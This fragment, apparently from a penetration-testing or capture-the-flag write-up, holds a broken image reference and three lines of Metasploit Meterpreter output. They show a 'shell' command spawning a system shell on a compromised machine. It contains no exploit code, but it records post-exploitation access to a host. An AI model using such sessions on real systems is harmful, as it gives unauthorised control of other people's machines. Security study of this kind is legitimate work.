 meterpreter > shell
Process 2295 created.
Channel 0 created.